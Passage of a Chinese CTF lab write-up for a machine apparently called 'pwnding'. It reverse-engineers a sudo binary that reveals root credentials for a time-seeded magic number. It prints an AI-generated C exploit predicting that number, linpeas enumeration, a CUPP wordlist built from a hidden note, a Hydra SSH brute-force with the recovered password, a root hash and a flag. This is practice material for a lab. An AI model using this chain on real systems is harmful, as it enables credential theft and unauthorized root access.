int v21; // [rsp+258h] [rbp-18h]
int v22; // [rsp+25Ch] [rbp-14h]
if ( argc > 1 )
{
v22 = atoi(argv[1]);
v9 = time(0LL);
srand(v9);
v21 = rand() % 86400;
generate_normal_distribution();
v20 = v3;
v16 = (signed int)(5.0 * v3) + v21;
v17 = 86399;
v10 = std::min<int>(&v16, &v17);
v18 = 0;
v16 = *(_DWORD *)std::max<int>(&v18, v10);
std::allocator<char>::allocator(&v19);
std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::basic_string(&v15, "/root/cred", &v19);
std::allocator<char>::~allocator(&v19);
if ( v22 == v16 + 12345 )
{
std::basic_ifstream<char,std::char_traits<char>>::basic_ifstream(&v13, &v15, 8LL);
if ( (unsigned __int8)std::basic_ios<char,std::char_traits<char>>::operator bool(&v14) )
{
v11 = std::basic_ifstream<char,std::char_traits<char>>::rdbuf(&v13);
std::ostream::operator<<(&std::cout, v11);
}
std::basic_ifstream<char,std::char_traits<char>>::~basic_ifstream(&v13);
}
v8 = 0;
std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::~basic_string(&v15);
}
else
{
v4 = std::operator<<<std::char_traits<char>>(&std::cerr, "Usage: ", envp);
v5 = std::operator<<<std::char_traits<char>>(v4, *argv, v4);
v7 = std::operator<<<std::char_traits<char>>(v5, " <magic_number>", v6);
std::ostream::operator<<(v7, &std::endl<char,std::char_traits<char>>);
v8 = 1;
}
return v8;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
// generate_normal_distribution
double generate_normal_distribution(void)
{
double x; // ST18_8
double v1; // ST10_8
double v2; // xmm0_8
double v3; // ST08_8
x = (double)rand() / 2147483647.0;
v1 = (double)rand() / 2147483647.0;
v2 = log(x);
v3 = sqrt(-2.0 * v2);
return cos(6.283185307179586 * v1) * v3;
}
AI审计代码
丢给ai看吧:
根据提供的代码,我将从函数签名、逻辑流程、安全机制和关键函数四个方面进行全面分析:
1. **函数签名与参数解析
__cdecl调用约定:
- C/C++默认调用约定,参数从右向左压栈,调用方清理堆栈
- 支持可变参数函数(如printf),无参数数量限制
- 参数结构:
argc:命令行参数数量(含程序名)argv:参数值数组(argv[0]=程序路径)envp:环境变量数组(未使用)2. 核心逻辑流程
A. 参数校验分支
- 无参数时:输出帮助信息并返回错误码
1- 有参数时:进入认证逻辑
B. 认证机制实现
C. 文件操作
- 权限要求:需root权限访问
/root/cred- 安全风险:硬编码路径可能引发路径遍历漏洞
3. 安全机制分析
a) 随机数生成
- 漏洞:
time(0)精度为秒级,攻击者可爆破时间窗口- 改进建议:改用
/dev/urandom或rdrand指令b) 正态分布变换
- 算法:Box-Muller将均匀分布转为标准正态分布
- 作用:增加
v16的随机性(偏移±15秒)c) 魔法数字校验
- 爆破难度:约
86400 * 30 ≈ 2.6e6种可能(可接受)- 缺陷:未防重放攻击,有效期为1秒
4. 关键风险与改进
风险点 危害 解决方案 /root/cred硬编码路径劫持 配置文件动态加载 时间种子可预测 魔法数字爆破 混合进程ID+硬件熵源 无输入过滤 缓冲区溢出 添加 strtol错误检查文件未验证 符号链接攻击 添加 lstat校验总结
该程序实现了一个基于动态魔法数字的认证机制,核心是通过正态分布随机数增加爆破难度。主要改进方向:
- 增强熵源:使用
getrandom()替代time()+rand()- 路径安全:避免硬编码特权路径
- 错误处理:添加
atoi的异常检测- 日志监控:记录失败尝试防爆破
完整执行流程:用户输入→时间熵初始化→正态分布偏移计算→魔法数字校验→特权文件访问。其设计适合短期有效的认证场景,但需加固随机数生成环节-

🔑 密钥生成流程
初始化随机种子
(基于系统时间,存在可预测性风险)
生成基础随机数
v21
(覆盖一天的总秒数)
生成正态分布随机数
z0
函数内部操作:
u1 = rand() / 2147483647.0→ 均匀分布随机数 [0,1]
u2 = rand() / 2147483647.0→ 均匀分布随机数 [0,1]
计算临时变量
temp
钳制
temp到合法范围
生成最终密钥
key
使用 AI 给出了下面这个payload以匹配前面的逻辑:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
#include <stdio.h>
#include <stdlib.h>
#include <time.h>
#include <math.h>
// 生成正态分布随机数(Box-Muller变换)[2,9](@ref)
double generate_normal_distribution() {
double u1 = (double)rand() / RAND_MAX; // [0,1]均匀分布
double u2 = (double)rand() / RAND_MAX; // [0,1]均匀分布
return cos(2 * M_PI * u2) * sqrt(-2 * log(u1));
}
int main() {
// 1. 初始化随机种子(基于当前时间)[2,9](@ref)
srand(time(NULL));
// 2. 生成基础随机数 v21 ∈ [0, 86399]
int v21 = rand() % 86400;
// 3. 生成正态分布随机数 z0 [2](@ref)
double z0 = generate_normal_distribution();
// 4. 计算临时值 temp = (int)(5.0 * z0) + v21
int temp = (int)(5.0 * z0) + v21;
// 5. 钳制结果到 [0, 86399] 范围
temp = (temp < 0) ? 0 : (temp > 86399) ? 86399 : temp;
// 6. 生成最终魔法数字 key = temp + 12345
int key = temp + 12345;
printf("%d\n", key);
return 0;
}
进行编译,尝试看一下是否可用:
1
2
3
4
5
6
┌──(kali㉿kali)-[~/temp/easypwn]
└─$ gcc exp.c -o exp -lm
┌──(kali㉿kali)-[~/temp/easypwn]
└─$ file exp
exp: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=732f39222f1e9627e31e63a54df1026b99b50946, for GNU/Linux 3.2.0, not stripped
但是发现本地生成的传上去用不了,所以传上去进行编译,但是报错了:
1
2
3
(remote) lamb@pwnding:/tmp$ gcc exp.c -o exp -lm
collect2: fatal error: cannot find 'ld'
compilation terminated.
尝试换为c++代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
#include <iostream>
#include <random>
#include <algorithm>
int main() {
// 1. 初始化随机数引擎(基于时间)
std::random_device rd;
std::mt19937 gen(rd());
// 2. 生成基础随机数 v21 ∈ [0, 86399]
std::uniform_int_distribution<int> base_dist(0, 86399);
int v21 = base_dist(gen);
// 3. 生成标准正态分布随机数 (μ=0, σ=1)
std::normal_distribution<double> normal_dist(0.0, 1.0);
double z0 = normal_dist(gen);
// 4. 计算临时值
int temp = static_cast<int>(5.0 * z0) + v21;
// 5. 钳制到合法范围
temp = std::max(0, std::min(temp, 86399));
// 6. 生成最终魔法数字
int magic_number = temp + 12345;
std::cout << magic_number << std::endl;
return 0;
}
信息搜集

尝试进行劫持,但是发现需要请求/root/cred,没有权限,前面提示到了需要社工获取密码,尝试进行信息搜集,上传linpeas.sh:
发现常卡在cloud,尝试跳过去:
1
./linpeas.sh -o system_information,container,procs_crons_timers_srvcs_sockets,network_information,users_information,software_information,interesting_perms_files,interesting_files,api_keys_regex
找到了一些有意思的信息:
找到了一处可读隐藏文件名为:/var/backups/.secret/.verysecret/.noooooo/note2.txt看一下内容:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
The Compass and the Campfire
David knelt beside his ten-year-old son, Jake, their shared backpack spilling onto the forest floor. "Lost?" Jake whispered, staring at the identical trees clawing at the twilight. David’s calloused fingers brushed the cracked compass in his palm—a relic from his father, its needle trembling like a moth. "Not lost," he lied. "Just… rerouting."
Jake’s eyes narrowed, too sharp for comfort. "Your compass is broken."
A chuckle escaped David, brittle as dry leaves. "Compasses don’t break, bud. They… forget." He flipped it open, the glass fogged with age. "See? North isn’t where it should be. It’s where it chooses to be tonight."
The boy frowned, then yelped as a pinecone thudded beside him. A red squirrel chattered overhead, its tail flicking like a metronome. Jake’s fear dissolved into giggles. David watched, throat tight. He’s still young enough to laugh at squirrels.
"Dad?" Jake unzipped his jacket, revealing three granola bars and a glowstick. "We’ve got supplies. Let’s build a fort."
They wove branches into a crooked shelter, Jake’s hands steady where David’s shook. When the first stars pierced the canopy, David confessed: "Grandpa gave me this compass the day I got lost in the mall. Told me it’d always point home."
Jake snapped the glowstick, bathing their fort in alien green. "Does it work now?"
The needle quivered, settling northwest. Toward the distant highway hum, not their cabin’s woodsmoke. David closed the brass lid. "Nope. But you do." He nodded at Jake’s pocket—where a crumpled trail map peeked out, dotted with the boy’s doodled dinosaurs.
Dawn found them at the cabin’s porch, guided by Jake’s roars laughter and the squirrels he’d named "Sir Nibbles". The compass stayed in David’s pocket, its secret safe: true north had shifted years ago, anyway—from steel poles to a gap-toothed grin eating pancakes at 6 AM.
社工密码文件
发现这篇名为《指南针与篝火》的短文提到了几个点可以用来进行社工 :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
┌──(kali㉿kali)-[~/temp/easypwn]
└─$ sudo /opt/pwncat/bin/python3.9 /usr/bin/cupp -i
cupp.py! # Common
\ # User
\ ,__, # Passwords
\ (oo)____ # Profiler
(__) )\
||--|| * [ Muris Kurgas | j0rgan@remote-exploit.org ]
[ Mebus | https://github.com/Mebus/]
[+] Insert the information about the victim to make a dictionary
[+] If you don't know all the info, just hit enter when asked! ;)
> First Name: David
> Surname:
> Nickname:
> Birthdate (DDMMYYYY):
> Partners) name:
> Partners) nickname:
> Partners) birthdate (DDMMYYYY):
> Child's name: Jake
> Child's nickname:
> Child's birthdate (DDMMYYYY):
> Pet's name:
> Company name:
> Do you want to add some key words about the victim? Y/[N]:
> Do you want to add special chars at the end of words? Y/[N]:
> Do you want to add some random numbers at the end of words? Y/[N]:
> Leet mode? (i.e. leet = 1337) Y/[N]:
[+] Now making a dictionary...
[+] Sorting list and removing duplicates...
[+] Saving dictionary to david.txt, counting 212 words.
[+] Now load your pistolero with david.txt and shoot! Good luck!
别照抄指令哈,要根据自己环境修改哦,尝试进行爆破:
爆破密码
1
2
3
4
(remote) lamb@pwnding:/home/lamb$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
lamb:x:1001:1001:,,,:/home/lamb:/bin/bash
发现就这几个用户,说明社工密码可能就是本用户的密码,尝试进行爆破登录:
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/temp/easypwn]
└─$ hydra -l lamb -P david.txt -f ssh://192.168.10.102:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-10 06:22:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 212 login tries (l:1/p:212), ~14 tries per task
[DATA] attacking ssh://192.168.10.102:22/
[22][ssh] host: 192.168.10.102 login: lamb password: ekaJ_2016
[STATUS] attack finished for 192.168.10.102 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-10 06:23:25
拿到了一个密码ekaJ_2016尝试看看对不对:
1
2
3
4
5
6
7
(remote) lamb@pwnding:/home/lamb$ sudo -l
[sudo] password for lamb:
Matching Defaults entries for lamb on pwnding:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User lamb may run the following commands on pwnding:
(ALL : ALL) PASSWD: /usr/local/bin/getroot
getroot获取凭证
发现果然有sudo权限,从前面的信息搜集就看到过相关信息,尝试进行运行:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
(remote) lamb@pwnding:/tmp$ which ld
/usr/bin/ld
(remote) lamb@pwnding:/tmp$ ls -la /usr/bin/ld
lrwxrwxrwx 1 root root 19 Mar 21 2019 /usr/bin/ld -> x86_64-linux-gnu-ld
(remote) lamb@pwnding:/tmp$ gcc --help
Usage: gcc [options] file...
Options:
-pass-exit-codes Exit with highest error code from a phase.
--help Display this information.
--target-help Display target specific command line options.
--help={common|optimizers|params|target|warnings|[^]{joined|separate|undocumented}}[,...].
Display specific types of command line options.
(Use '-v --help' to display command line options of sub-processes).
--version Display compiler version information.
-dumpspecs Display all of the built in spec strings.
-dumpversion Display the version of the compiler.
-dumpmachine Display the compiler's target processor.
-print-search-dirs Display the directories in the compiler's search path.
-print-libgcc-file-name Display the name of the compiler's companion library.
-print-file-name=<lib> Display the full path to library <lib>.
-print-prog-name=<prog> Display the full path to compiler component <prog>.
-print-multiarch Display the target's normalized GNU triplet, used as
a component in the library path.
-print-multi-directory Display the root directory for versions of libgcc.
-print-multi-lib Display the mapping between command line options and
multiple library search directories.
-print-multi-os-directory Display the relative path to OS libraries.
-print-sysroot Display the target libraries directory.
-print-sysroot-headers-suffix Display the sysroot suffix used to find headers.
-Wa,<options> Pass comma-separated <options> on to the assembler.
-Wp,<options> Pass comma-separated <options> on to the preprocessor.
-Wl,<options> Pass comma-separated <options> on to the linker.
-Xassembler <arg> Pass <arg> on to the assembler.
-Xpreprocessor <arg> Pass <arg> on to the preprocessor.
-Xlinker <arg> Pass <arg> on to the linker.
-save-temps Do not delete intermediate files.
-save-temps=<arg> Do not delete intermediate files.
-no-canonical-prefixes Do not canonicalize paths when building relative
prefixes to other gcc components.
-pipe Use pipes rather than intermediate files.
-time Time the execution of each subprocess.
-specs=<file> Override built-in specs with the contents of <file>.
-std=<standard> Assume that the input sources are for <standard>.
--sysroot=<directory> Use <directory> as the root directory for headers
and libraries.
-B <directory> Add <directory> to the compiler's search paths.
-v Display the programs invoked by the compiler.
-### Like -v but options quoted and commands not executed.
-E Preprocess only; do not compile, assemble or link.
-S Compile only; do not assemble or link.
-c Compile and assemble, but do not link.
-o <file> Place the output into <file>.
-pie Create a dynamically linked position independent
executable.
-shared Create a shared library.
-x <language> Specify the language of the following input files.
Permissible languages include: c c++ assembler none
'none' means revert to the default behavior of
guessing the language based on the file's extension.
Options starting with -g, -f, -m, -O, -W, or --param are automatically
passed on to the various sub-processes invoked by gcc. In order to pass
other options on to these processes the -W<letter> options must be used.
For bug reporting instructions, please see:
<file:///usr/share/doc/gcc-8/README.Bugs>.
(remote) lamb@pwnding:/tmp$ g++ key.c -o key -B /usr/bin
(remote) lamb@pwnding:/tmp$ file key
key: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=e089d5a319c7c73af28b06d082802e2b3c32072e, not stripped
这里需要指定搜索路径,不然找不到ld,尝试执行,但是并未获取凭证,说明代码可能不对,尝试进行修改:
1
2
(remote) lamb@pwnding:/tmp$ while true; do sudo /usr/local/bin/getroot $(./key); sleep 1; done
^C
尝试了一下前面的c代码,发现:
1
2
3
4
5
6
7
8
9
(remote) lamb@pwnding:/tmp$ gcc exp.c -o exp -B /usr/bin -lm
(remote) lamb@pwnding:/tmp$ ./exp
60136

(remote) lamb@pwnding:/tmp$ while true; do sudo /usr/local/bin/getroot $(./exp); sleep 1; done
$1$BvrTqWyB$Soa7qkeu1GfIoy2duf53t0
$1$BvrTqWyB$Soa7qkeu1GfIoy2duf53t0
$1$BvrTqWyB$Soa7qkeu1GfIoy2duf53t0
$1$BvrTqWyB$Soa7qkeu1GfIoy2duf53t0
^C
拿到凭证,说明修改的代码可能有点问题,原始c代码反而可以做到,尝试进行登录:
成功了,获取flag即可:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
root@pwnding:~# cat ro0oo0ooo0oooo0oooo0ooo0oo0ot.txt
flag{46511d58f2ae11ef9ea3000c29094b2d}
root@pwnding:~# cat monitor.sh
#!/bin/bash
# 配置日志文件
LOG_FILE="/var/log/server_monitor.log"
MAX_LOG_SIZE=1048576
# 清理过大的日志文件
if [ -f "$LOG_FILE" ] && [ $(stat -c%s "$LOG_FILE") -gt $MAX_LOG_SIZE ]; then
> "$LOG_FILE"
fi
log() {
echo "[$(date '+%Y-%m-%d %T')] $1" | tee -a "$LOG_FILE"
}
# 检查是否存在旧实例
if [ -f "/tmp/server_monitor.lock" ]; then
log "检测到已有监控进程在运行,退出中..."
exit 1
fi
# 创建锁文件
trap 'rm -f /tmp/server_monitor.lock; exit 0' INT TERM EXIT
echo $$ > /tmp/server_monitor.lock
# 主监控循环
while true; do
if ! pgrep -x "server" > /dev/null; then
log "检测到服务未运行,尝试启动..."
# 切换用户并启动服务
if sudo -u lamb -i /opt/server 2>> "$LOG_FILE"; then
log "服务启动成功"
else
log "服务启动失败!错误码:$?"
# 添加失败重启限制
sleep 1
fi
fi
sleep 1
done